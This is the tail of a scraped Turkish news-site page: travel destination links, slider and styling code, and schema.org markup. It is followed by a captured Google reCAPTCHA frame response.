        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bZxG8qlRuNDBSPROQtdYyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038257745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>